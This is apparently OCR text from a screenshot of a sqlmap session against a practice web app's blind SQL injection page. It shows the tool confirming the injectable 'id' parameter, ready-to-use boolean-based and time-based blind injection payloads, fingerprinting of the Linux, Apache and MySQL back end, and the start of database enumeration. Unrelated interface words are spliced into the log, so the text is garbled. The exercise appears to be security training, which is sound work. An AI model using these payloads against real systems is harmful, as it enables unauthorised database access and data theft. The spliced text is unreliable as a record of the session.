 1 2 3 4 2 5:57
lalita@vbox: ~
File Actions Edit View Help
[05:48:34] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query columns. Automatically extending the
range for current UNION query injection technique test
[05:48:34] [INFO] target URL appears to have 2 columns in query
do you want to (re)try to find proper UNION column types with fuzzy test? [y/N] n
injection not exploitable with NULL values. Do you want to try with a random integer value for option '--union-char'? [Y/n] y
[05:48:47] [WARNING] if UNION based SQL injection is not detected, please consider forcing the back-end DBMS (e.g. '--dbms=mysql')
[05:48:47] [INFO] target URL appears to be UNION injectable with 2 columns
injection not exploitable with NULL values. Do you want to try with a random integer value for option '--union-char'? [Y/n] y
[05:49:13] [INFO] testing 'MySQL UNION query (97) - 1 to 20 columns'
[05:49:13] [INFO] testing 'MySQL UNION query (97) - 21 to 40 columns'
[05:49:13] [INFO] testing 'MySQL UNION query (97) - 41 to 60 columns'
Vulnerability: SQL Injection (Blind)
[05:49:13] [INFO] testing 'MySQL UNION query (97) - 61 to 80 columns'
[05:49:14] [INFO] testing 'MySQL UNION query (97) - 81 to 100 columns'
[05:49:14] [INFO] checking if the injection point on GET parameter 'id' is a false positive
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 236 HTTP(s) requests:
User ID exists in the database.
---
Brute Force
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1' AND 1893=1893 AND 'iDPI'='iDPI&Submit=Submit
Memory Storage Accessibility Application
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1' AND (SELECT 6888 FROM (SELECT(SLEEP(5)))OKBz) AND 'DtNF'='DtNF&Submit=Submit
---
[05:49:16] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 9 (stretch)
web application technology: Apache 2.4.25
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[05:49:16] [INFO] fetching database names
[05:49:16] [INFO] fetching number of databases
[05:49:16] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[05:49:16] [INFO] retrieved: 2